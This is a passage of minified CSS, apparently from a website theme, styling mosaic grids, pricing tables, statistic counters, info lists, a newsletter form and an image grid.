0.25s;-moz-transition:all 0.25s;transition:all 0.25s;min-width:100%}.g-mosaicgrid-content{padding:1.6415rem 1.876rem 1.407rem 1.876rem}.g-mosaicgrid-style1 .g-mosaicgrid-content{background:#eee;color:#686868}.g-mosaicgrid-style2 .g-mosaicgrid-content{position:absolute;left:0;right:0;bottom:0}.g-mosaicgrid-item-title{font-family:"dosis", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-size:1.25rem;line-height:1.25}.g-mosaicgrid-style1 .g-mosaicgrid-item-title a{color:#282828}.g-mosaicgrid-style1 .g-mosaicgrid-item-title a:hover{color:#0193da}.g-mosaicgrid-style2 .g-mosaicgrid-item-title a{color:inherit;font-size:1.5rem}.g-mosaicgrid-style2 .g-mosaicgrid-item-title a:hover{color:#5cc9fe}.g-mosaicgrid-item-desc{padding-top:0.3126666667rem;font-size:0.875rem;color:#9b9b9b}.g-mosaicgrid-style2 .g-mosaicgrid-item-desc{color:#b5b5b5;opacity:0;font-size:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.25s;-moz-transition:all 0.25s;transition:all 0.25s}.g-mosaicgrid-item-tag-wrapper{margin:0.625rem 0;font-size:0.9rem}.g-mosaicgrid-style1 .g-mosaicgrid-item-tag-wrapper{opacity:0.5;margin-top:1.25rem;padding-top:0.938rem;margin-bottom:0;border-top:1px solid rgba(136, 136, 136, 0.25)}.g-mosaicgrid-style2 .g-mosaicgrid-item-tag-wrapper{position:absolute;top:0.938rem;left:0.938rem;right:0.938rem}.g-mosaicgrid-item-tag{float:left}.g-mosaicgrid-style2 .g-mosaicgrid-item-tag{background:rgba(0, 0, 0, 0.25);padding:0.25rem 0.5rem;border-radius:3px}.g-mosaicgrid-item-tagicons-container{float:right;white-space:nowrap}.g-mosaicgrid-item-tagicons{display:inline-block;margin:0 2%}.g-mosaicgrid-style2 .g-mosaicgrid-item-tagicons{padding:0.25rem 0}.g-blockcontent .g-title{font-family:"dosis", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-size:1.75rem;font-weight:400}.g-blockcontent-subcontent-title{margin:0;padding:0}.g-blockcontent-subcontent-title-icon{color:#0193da;display:block;margin-bottom:0.625rem}.g-blockcontent-subcontent-title-text{font-family:"dosis", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-size:1.5rem;font-weight:400}.g-blockcontent-subcontent{margin-left:-1.563rem;margin-right:-1.563rem}.g-blockcontent-spacing .g-blockcontent-subcontent{margin-left:0;margin-right:0}.g-blockcontent-subcontent-subtitle{font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:400;font-size:1.25rem}.g-blockcontent-subcontent-desc{font-size:1rem;position:relative}.g-blockcontent-buttons{margin-top:0.938rem}.g-gridstatistic .g-gridstatistic-wrapper{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:2rem -0.25rem}.g-gridstatistic .g-gridstatistic-item{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 auto;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;padding:0.25rem;width:100%;display:inline-block}.g-gridstatistic .g-gridstatistic-readmore{display:block;margin:1rem auto}.g-gridstatistic .g-gridstatistic-item-text1{font-family:"dosis", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif !important;font-size:2.5rem;line-height:1;font-weight:700;color:#0193da}#g-extension .g-gridstatistic .g-gridstatistic-item-text1{color:#301b5e}@media only all and (max-width:47.938rem){.g-gridstatistic .g-gridstatistic-item-text1{font-size:2rem}}.g-gridstatistic .g-gridstatistic-item-text2{font-family:"dosis", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:400;font-size:1.5rem}.g-gridstatistic .g-gridstatistic-2cols .g-gridstatistic-item{width:50%}.g-gridstatistic .g-gridstatistic-3cols .g-gridstatistic-item{width:33.33333%}.g-gridstatistic .g-gridstatistic-4cols .g-gridstatistic-item{width:25%}.g-gridstatistic .g-gridstatistic-5cols .g-gridstatistic-item{width:20%}.g-gridstatistic .g-gridstatistic-6cols .g-gridstatistic-item{width:16.66667%}@media only all and (max-width:47.938rem){.g-gridstatistic .g-gridstatistic-3cols .g-gridstatistic-item,.g-gridstatistic .g-gridstatistic-5cols .g-gridstatistic-item{width:100%}}@media only all and (max-width:47.938rem){.g-gridstatistic .g-gridstatistic-4cols .g-gridstatistic-item,.g-gridstatistic .g-gridstatistic-6cols .g-gridstatistic-item{width:50%}}.g-gridstatistic .g-gridstatistic-footerdesc{margin-bottom:0.625rem}.odometer.odometer-auto-theme,.odometer.odometer-theme-default,.odometer.odometer-auto-theme .odometer-digit,.odometer.odometer-theme-default .odometer-digit{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;position:relative}.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer,.odometer.odometer-theme-default .odometer-digit .odometer-digit-spacer{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;visibility:hidden}.odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner,.odometer.odometer-theme-default .odometer-digit .odometer-digit-inner{text-align:left;display:block;position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon,.odometer.odometer-theme-default .odometer-digit .odometer-ribbon{display:block}.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon-inner,.odometer.odometer-theme-default .odometer-digit .odometer-ribbon-inner{display:block;-webkit-backface-visibility:hidden}.odometer.odometer-auto-theme .odometer-digit .odometer-value,.odometer.odometer-theme-default .odometer-digit .odometer-value{display:block;-webkit-transform:translateZ(0)}.odometer.odometer-auto-theme .odometer-digit .odometer-value.odometer-last-value,.odometer.odometer-theme-default .odometer-digit .odometer-value.odometer-last-value{position:absolute}.odometer.odometer-auto-theme.odometer-animating-up .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-up .odometer-ribbon-inner{-webkit-transition:-webkit-transform 2s;-moz-transition:-moz-transform 2s;-ms-transition:-ms-transform 2s;-o-transition:-o-transform 2s;transition:transform 2s}.odometer.odometer-auto-theme.odometer-animating-up.odometer-animating .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-up.odometer-animating .odometer-ribbon-inner,.odometer.odometer-auto-theme.odometer-animating-down .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-down .odometer-ribbon-inner{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.odometer.odometer-auto-theme.odometer-animating-down.odometer-animating .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-down.odometer-animating .odometer-ribbon-inner{-webkit-transition:-webkit-transform 2s;-moz-transition:-moz-transform 2s;-ms-transition:-ms-transform 2s;-o-transition:-o-transform 2s;transition:transform 2s;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.odometer.odometer-auto-theme,.odometer.odometer-theme-default{font-family:"Helvetica Neue", sans-serif;line-height:1.1em}.odometer.odometer-auto-theme .odometer-value,.odometer.odometer-theme-default .odometer-value{text-align:center}.g-pricingtable-container{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-0.625rem}.g-pricingtable-col-item{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;padding:0.625rem}.g-pricingtable-1-col .g-pricingtable-col-item{-webkit-box-flex:auto;-moz-box-flex:auto;box-flex:auto;-webkit-flex:auto 1 100%;-moz-flex:auto 1 100%;-ms-flex:auto 1 100%;flex:auto 1 100%;width:100%}.g-pricingtable-2-col .g-pricingtable-col-item{-webkit-box-flex:auto;-moz-box-flex:auto;box-flex:auto;-webkit-flex:auto 1 50%;-moz-flex:auto 1 50%;-ms-flex:auto 1 50%;flex:auto 1 50%;width:50%}.g-pricingtable-3-col .g-pricingtable-col-item{-webkit-box-flex:auto;-moz-box-flex:auto;box-flex:auto;-webkit-flex:auto 1 33.33333%;-moz-flex:auto 1 33.33333%;-ms-flex:auto 1 33.33333%;flex:auto 1 33.33333%;width:33.33333%}.g-pricingtable-4-col .g-pricingtable-col-item{-webkit-box-flex:auto;-moz-box-flex:auto;box-flex:auto;-webkit-flex:auto 1 25%;-moz-flex:auto 1 25%;-ms-flex:auto 1 25%;flex:auto 1 25%;width:25%}@media only all and (min-width:48rem) and (max-width:59.938rem){.g-pricingtable-4-col .g-pricingtable-col-item{-webkit-box-flex:auto;-moz-box-flex:auto;box-flex:auto;-webkit-flex:auto 1 50%;-moz-flex:auto 1 50%;-ms-flex:auto 1 50%;flex:auto 1 50%;width:50%}}.g-pricingtable-5-col .g-pricingtable-col-item{-webkit-box-flex:auto;-moz-box-flex:auto;box-flex:auto;-webkit-flex:auto 1 20%;-moz-flex:auto 1 20%;-ms-flex:auto 1 20%;flex:auto 1 20%;width:20%}.g-pricingtable-6-col .g-pricingtable-col-item{-webkit-box-flex:auto;-moz-box-flex:auto;box-flex:auto;-webkit-flex:auto 1 16.66667%;-moz-flex:auto 1 16.66667%;-ms-flex:auto 1 16.66667%;flex:auto 1 16.66667%;width:16.66667%}@media only all and (max-width:47.938rem){.g-pricingtable-col-item{-webkit-box-flex:auto;-moz-box-flex:auto;box-flex:auto;-webkit-flex:auto 1 100% !important;-moz-flex:auto 1 100% !important;-ms-flex:auto 1 100% !important;flex:auto 1 100% !important;width:100% !important}}.g-pricingtable-headertext{margin-bottom:1.563rem}.g-pricingtable-footertext{margin-top:1.563rem}.g-pricingtable{width:100%;list-style:none;color:#686868;border:1px solid rgba(0, 0, 0, 0.1);margin:0;padding-left:1.563rem;padding-right:1.563rem;position:relative;overflow:hidden}.g-pricingtable .g-pricingtable-ribbon{z-index:2;position:absolute;line-height:1.5;font-size:0.8rem;font-weight:700;font-family:"dosis", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;color:#fff;text-transform:uppercase;background:#cc2984;width:135px;top:30px;right:-30px;text-align:center;letter-spacing:1px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.g-pricingtable .g-pricingtable-plan{font-size:0.8rem;text-transform:uppercase;font-weight:700;line-height:1;padding:1.563rem 0}@media only all and (min-width:48rem) and (max-width:59.938rem){.g-pricingtable .g-pricingtable-plan{font-size:1.25rem}}@media only all and (max-width:47.938rem){.g-pricingtable .g-pricingtable-plan{font-size:1.1rem}}.g-pricingtable .g-pricingtable-subtitle{padding-top:0;margin-top:-1rem;font-size:0.9rem}.g-pricingtable .g-pricingtable-price{color:#0193da;font-size:3rem;font-weight:200;line-height:1}@media only all and (min-width:48rem) and (max-width:59.938rem){.g-pricingtable .g-pricingtable-price{font-size:2rem}}@media only all and (min-width:60rem) and (max-width:74.938rem){.g-pricingtable .g-pricingtable-price{font-size:2.5rem}}@media only all and (max-width:47.938rem){.g-pricingtable .g-pricingtable-price{font-size:2rem}}.g-pricingtable .g-pricingtable-period{font-size:1rem;font-weight:700;text-transform:uppercase}.g-pricingtable .g-pricingtable-desc{font-size:0.9rem;padding:0.938rem 0}.g-pricingtable .g-pricingtable-item{font-size:0.9rem;color:#b5b5b5;padding-bottom:0.938rem}.g-pricingtable .g-pricingtable-item.g-pricingtable-item-0{position:relative;margin-top:1.25rem;padding-top:1.563rem}.g-pricingtable .g-pricingtable-item .fa{color:#0193da;padding-right:0.638rem}.g-pricingtable .g-pricingtable-cta{margin-top:1.938rem;height:48px;margin-left:-1.563rem;margin-right:-1.563rem}.g-pricingtable .g-pricingtable-cta .button{position:absolute;bottom:0;margin:0;width:100%;padding:0.8rem 1rem;font-size:0.8rem;border-radius:0;left:0}.g-pricingtable .g-pricingtable-cta .button:hover{background-color:#0171a7 !important}.g-pricingtable .g-pricingtable-cta .button .fa{font-size:inherit;padding-right:0.638rem;padding-left:0.638rem}.dir-rtl .g-pricingtable .g-pricingtable-cta .button .fa{transform:rotate(180deg)}.g-pricingtable-accent1 .g-pricingtable .g-pricingtable-plan a,.g-pricingtable-accent1 .g-pricingtable .g-pricingtable-price,.g-pricingtable-accent1 .g-pricingtable .g-pricingtable-item .fa{color:#0193da}.g-pricingtable-accent1 .g-pricingtable .button{background-color:#0193da}.g-pricingtable-accent2 .g-pricingtable .g-pricingtable-plan a,.g-pricingtable-accent2 .g-pricingtable .g-pricingtable-price,.g-pricingtable-accent2 .g-pricingtable .g-pricingtable-item .fa{color:#cc2984}.g-pricingtable-accent2 .g-pricingtable .button{background-color:#cc2984}.g-pricingtable-accent3 .g-pricingtable .g-pricingtable-plan a,.g-pricingtable-accent3 .g-pricingtable .g-pricingtable-price,.g-pricingtable-accent3 .g-pricingtable .g-pricingtable-item .fa{color:#301b5e}.g-pricingtable-accent3 .g-pricingtable .button{background-color:#301b5e}.g-pricingtable-accent4 .g-pricingtable .g-pricingtable-plan a,.g-pricingtable-accent4 .g-pricingtable .g-pricingtable-price,.g-pricingtable-accent4 .g-pricingtable .g-pricingtable-item .fa{color:#ffa200}.g-pricingtable-accent4 .g-pricingtable .button{background-color:#ffa200}.g-home-particles .g-pricingtable,.g-home-positions .g-pricingtable{border-right:0 none !important;border-bottom:0 none}.g-home-particles.dir-rtl .g-pricingtable,.g-home-positions.dir-rtl .g-pricingtable{border-right:1px solid rgba(0, 0, 0, 0.1) !important;border-left:0 none !important}.nomarginall .g-pricingtable-container,.nopaddingall .g-pricingtable-container{margin:0}.nomarginall .g-pricingtable-col-item,.nopaddingall .g-pricingtable-col-item{padding:0}.nomarginall .g-pricingtable,.nopaddingall .g-pricingtable{border-right:0 none !important}.g-infolist{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:1.563rem -2% 0 -2%}.g-infolist .g-infolist-item{-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1 1 auto;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;width:100%;float:left;margin:0 2% 1.875rem 2%;padding:0 0 0.25rem 0;border-bottom:1px solid transparent;min-width:0;min-height:0}.g-infolist .g-infolist-item.g-infolist-with-icon,.g-infolist .g-infolist-item.g-infolist-with-img{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-moz-flex-flow:row nowrap;flex-flow:row nowrap}@media only all and (max-width:47.938rem){.g-infolist .g-infolist-item.g-infolist-with-icon,.g-infolist .g-infolist-item.g-infolist-with-img{-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;flex-flow:row wrap}}.g-infolist.g-compact .g-infolist-item{margin-bottom:0.5rem}.g-infolist.noborder .g-infolist-item{border-bottom:0}.g-infolist.spaced .g-infolist-item{margin:0.5rem 2%;padding:0.5rem 0 2rem 0}.g-infolist .g-infolist-item-icon,.g-infolist .g-infolist-item-img{margin-right:1rem;margin-top:0.25rem}.g-infolist .g-infolist-item-icon.left,.g-infolist .g-infolist-item-img.left{margin-right:1rem}.dir-rtl .g-infolist .g-infolist-item-icon.left,.dir-rtl .g-infolist .g-infolist-item-img.left{margin-left:1rem;margin-right:0}.g-infolist .g-infolist-item-icon.left.browser,.g-infolist .g-infolist-item-img.left.browser{margin-right:4%}.dir-rtl .g-infolist .g-infolist-item-icon.left.browser,.dir-rtl .g-infolist .g-infolist-item-img.left.browser{margin-left:4%;margin-right:0}.g-infolist .g-infolist-item-icon.right,.g-infolist .g-infolist-item-img.right{margin-left:1rem}.dir-rtl .g-infolist .g-infolist-item-icon.right,.dir-rtl .g-infolist .g-infolist-item-img.right{margin-right:1rem;margin-left:0}.g-infolist .g-infolist-item-icon.right.browser,.g-infolist .g-infolist-item-img.right.browser{margin-left:4%}.dir-rtl .g-infolist .g-infolist-item-icon.right.browser,.dir-rtl .g-infolist .g-infolist-item-img.right.browser{margin-right:4%;margin-left:0}@media only all and (max-width:47.938rem){.g-infolist .g-infolist-item-icon,.g-infolist .g-infolist-item-img{margin-right:0 !important;margin-left:0 !important}}.g-infolist .g-infolist-item-img.center{margin:0.5rem 0}.g-infolist .g-infolist-item-img.avatar img{border-radius:100%;border:2px solid #fff}.g-infolist .g-infolist-item-icon{font-size:2rem}.g-infolist .g-infolist-item-icon.left{text-align:right}.dir-rtl .g-infolist .g-infolist-item-icon.left{text-align:left}.g-infolist .g-infolist-item-icon.center{display:block;margin-right:0}.g-infolist .g-infolist-item-icon.right{text-align:left}.dir-rtl .g-infolist .g-infolist-item-icon.right{text-align:right}@media only all and (max-width:47.938rem){.g-infolist .g-infolist-item-text{padding-top:1rem}}.g-infolist .g-infolist-item-title{margin:0.5rem 0 0 0;font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:400;font-size:1.125rem;line-height:1}.g-infolist .g-infolist-item-title a{color:#301b5e}.g-infolist .g-infolist-item-desc{margin:0;padding-top:0.8rem;font-size:0.875rem;opacity:0.7}.g-infolist .g-infolist-tags{opacity:0.8;margin:1rem 0 0.5rem 0;font-size:0.8rem;text-transform:uppercase;font-weight:700}.g-infolist .g-infolist-link{margin-top:1rem}.g-infolist.g-1cols .g-infolist-item:last-child{padding-bottom:0;margin-bottom:0;border-bottom:none}.g-infolist.g-2cols .g-infolist-item{width:47%}.g-infolist.g-2cols .g-infolist-item:nth-child(odd){margin-right:1%}.g-infolist.g-2cols .g-infolist-item:nth-child(even){margin-left:1%}.g-infolist.g-3cols .g-infolist-item{width:30.66667%}.g-infolist.g-3cols .g-infolist-item:nth-child(3n-1){margin-left:0;margin-right:0}.g-infolist.g-4cols .g-infolist-item{width:22.5%}.g-infolist.g-4cols .g-infolist-item:nth-child(4n-2){margin-left:0;margin-right:1%}.g-infolist.g-4cols .g-infolist-item:nth-child(4n-1){margin-left:1%;margin-right:0}.g-infolist.g-5cols .g-infolist-item{width:17.6%}.g-infolist.g-5cols .g-infolist-item:nth-child(5n-3){margin-left:0;margin-right:1%}.g-infolist.g-5cols .g-infolist-item:nth-child(5n-2){margin-left:1%;margin-right:1%}.g-infolist.g-5cols .g-infolist-item:nth-child(5n-1){margin-left:1%;margin-right:0}@media only all and (max-width:47.938rem){.g-infolist[class*="cols"] .g-infolist-item{width:96%;margin-left:2% !important;margin-right:2% !important}}.g-infolist-textstyle-header .g-infolist-tags .g-tag{font-size:1.5rem;text-transform:uppercase;line-height:2.5rem}.g-infolist-textstyle-header .g-infolist-item-title{font-size:1.9rem;text-transform:uppercase;line-height:3rem}.g-infolist-textstyle-header .g-infolist-item-desc{font-size:1rem;line-height:2rem;opacity:0.8;padding:0}.g-infolist-textstyle-header .g-infolist-item-desc,.g-infolist-textstyle-header .g-infolist-item-title,.g-infolist-textstyle-header .g-infolist-tags,.g-infolist-textstyle-header .g-infolist-tags .g-tag{text-rendering:optimizeLegibility;font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:bold;margin:0}.g-infolist-textstyle-header .g-infolist-item-desc a,.g-infolist-textstyle-header .g-infolist-item-title a,.g-infolist-textstyle-header .g-infolist-tags a,.g-infolist-textstyle-header .g-infolist-tags .g-tag a{color:inherit}.g-infolist-textstyle-header .g-infolist-item-desc a:hover,.g-infolist-textstyle-header .g-infolist-item-title a:hover,.g-infolist-textstyle-header .g-infolist-tags a:hover,.g-infolist-textstyle-header .g-infolist-tags .g-tag a:hover{opacity:0.75}.g-infolist-textstyle-header .g-infolist-link{margin-top:0}.g-newsletter .g-newsletter-headtext{margin-bottom:0.625rem;padding-bottom:0.938rem}.g-newsletter .g-newsletter-sidetext{font-size:0.8rem;text-transform:uppercase;float:left;line-height:40px;margin-right:0.938rem}.dir-rtl .g-newsletter .g-newsletter-sidetext{float:right;margin-left:0.938rem;margin-right:0}@media only all and (max-width:30rem){.g-newsletter .g-newsletter-sidetext{float:none;margin-right:0;margin-bottom:0.469rem}}.g-newsletter .g-newsletter-inputbox input,.g-newsletter .g-newsletter-button input,.g-newsletter .g-newsletter-inputbox .g-newsletter-button-submit,.g-newsletter .g-newsletter-button .g-newsletter-button-submit{height:40px;border-radius:0;box-shadow:none;font-size:0.875rem}.g-newsletter .g-newsletter-inputbox input{color:#eee;border:2px solid rgba(255, 255, 255, 0.25);background:transparent;padding:0 0.938rem;margin-bottom:0}.g-newsletter .g-newsletter-button .g-newsletter-button-submit{color:#fff;background:#cc2984;border:2px solid transparent;padding:0 0.469rem;margin-bottom:0;display:block;text-align:center}.g-newsletter .g-newsletter-button .g-newsletter-button-submit:hover{background:#0193da}@media only all and (max-width:47.938rem){.g-newsletter .g-newsletter-button .g-newsletter-button-submit{width:100%}}.g-newsletter .g-newsletter-button .g-newsletter-button-icon{color:#fff}.g-newsletter .g-newsletter-button .g-newsletter-button-icon i{font-size:1.25rem;line-height:40px;vertical-align:middle}.g-newsletter .g-newsletter-button .g-newsletter-button-text{vertical-align:middle}.g-newsletter.g-newsletter-fullwidth{width:100%}.g-newsletter.g-newsletter-compact{width:40%}.center-block .g-newsletter.g-newsletter-compact{margin:auto}@media only all and (min-width:60rem) and (max-width:74.938rem){.g-newsletter.g-newsletter-compact{width:50%}}@media only all and (min-width:48rem) and (max-width:59.938rem){.g-newsletter.g-newsletter-compact{width:65%}}@media only all and (max-width:47.938rem){.g-newsletter.g-newsletter-compact{width:100%}}.g-newsletter.g-newsletter-stack-fullwidth .g-newsletter-inputbox,.g-newsletter.g-newsletter-stack-compact .g-newsletter-inputbox{margin-bottom:0.625rem}.g-newsletter.g-newsletter-stack-fullwidth .g-newsletter-button .g-newsletter-button-submit{width:100%}.g-newsletter.g-newsletter-rounded .g-newsletter-inputbox .g-newsletter-button-submit,.g-newsletter.g-newsletter-rounded .g-newsletter-button .g-newsletter-button-submit{border-radius:25px}.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper,.g-newsletter.g-newsletter-aside-compact .g-newsletter-form-wrapper{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-inputbox,.g-newsletter.g-newsletter-aside-compact .g-newsletter-form-wrapper .g-newsletter-inputbox,.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-button,.g-newsletter.g-newsletter-aside-compact .g-newsletter-form-wrapper .g-newsletter-button{-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1 1 auto;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:0;min-height:0;margin:0}.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-inputbox,.g-newsletter.g-newsletter-aside-compact .g-newsletter-form-wrapper .g-newsletter-inputbox{width:75%}.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper{padding:5px;background:#e1e1e1}.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-inputbox,.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-button{margin:0}@media only all and (max-width:47.938rem){.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-inputbox,.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-button{-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1 1 auto;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin:0}}.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-inputbox input,.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-button input,.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-inputbox .g-newsletter-button-submit,.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-button .g-newsletter-button-submit{height:30px}.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-inputbox{width:75%}@media only all and (max-width:30rem){.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-inputbox{width:60%}}.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-button-icon i{line-height:30px}.g-newsletter.g-newsletter-aside-wrap.g-newsletter-rounded .g-newsletter-form-wrapper{border-radius:25px}.g-newsletter.g-newsletter-aside-compact .g-newsletter-form-wrapper .g-newsletter-button{margin-left:-2px}.g-newsletter.g-newsletter-aside-compact .g-newsletter-form-wrapper .g-newsletter-button-icon i{line-height:40px}.g-imagegrid *,.g-imagegrid *:before,.g-imagegrid *:after{box-sizing:border-box !important}.g-imagegrid .g-imagegrid-wrapper{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-0.7815rem;margin-right:-0.7815rem}.g-imagegrid .g-imagegrid-item{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 auto;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;padding-left:0.7815rem;padding-right:0.7815rem;padding-bottom:1.563rem;display:inline-block;vertical-align:middle;position:relative}.g-imagegrid .g-imagegrid-item img{-webkit-transition:all 0.35s;-moz-transition:all 0.35s;transition:all 0.35s}.g-imagegrid .g-imagegrid-item .indicator{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;color:#fff;font-weight:200;font-style:normal;position:absolute;z-index:1;top:0;left:0;bottom:0;right:0}.g-imagegrid .g-imagegrid-item .indicator div{flex:none;-webkit-flex:none;max-width:50%;padding-bottom:5px;font-size:110px;opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.35s;-moz-transition:all 0.35s;transition:all 0.35s}@media only all and (min-width:60rem) and (max-width:74.938rem){.g-imagegrid .g-imagegrid-item .indicator div{font-size:70px}}@media only all and (min-width:48rem) and (max-width:59.938rem){.g-imagegrid .g-imagegrid-item .indicator div{font-size:80px}}@media only all and (max-width:47.938rem){.g-imagegrid .g-imagegrid-item .indicator div{font-size:70px}}@media only all and (min-width:30.062rem) and (max-width:47.938rem){.g-imagegrid .g-imagegrid-item .indicator div{font-size:80px}}.g-imagegrid .g-imagegrid-item:hover{z-index:10}.g-imagegrid .g-imagegrid-item:hover .g-imagegrid-link:before{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.g-imagegrid .g-imagegrid-item:hover .indicator div{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.g-imagegrid .g-imagegrid-desc{margin:1.5rem 0}.g-imagegrid .g-imagegrid-link{display:block;position:relative;background:#0193da;width:100%;height:100%;-webkit-transition:all 0.35s;-moz-transition:all 0.35s;transition:all 0.35s}.g-imagegrid .g-imagegrid-link:before{color:#fff;background:#0193da;content:"";position:absolute;z-index:1;opacity:0;width:100%;height:100%;text-align:center;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.35s;-moz-transition:all 0.35s;transition:all 0.35s}.g-imagegrid .g-imagegrid-2cols .g-imagegrid-item{width:50%}.g-imagegrid .g-imagegrid-3cols .g-imagegrid-item{width:33.33333%}.g-imagegrid .g-imagegrid-4cols .g-imagegrid-item{width:25%}@media only all and (min-width:48rem) and (max-width:59.938rem){.g-imagegrid .g-imagegrid-4cols .g-imagegrid-item{width:50%}}@media only all and (max-width:47.938rem){.g-imagegrid .g-imagegrid-4cols .g-imagegrid-item{width:100%}}.g-imagegrid .g-imagegrid-5cols .g-imagegrid-item{width:20%}@media only all and (min-width:48rem) and (max-width:59.938rem){.g-imagegrid .g-imagegrid-5cols .g-imagegrid-item{width:33.33333%}}@media only all and (max-width:47.938rem){.g-imagegrid .g-imagegrid-5cols .g-imagegrid-item{width:50%}}.flex-container 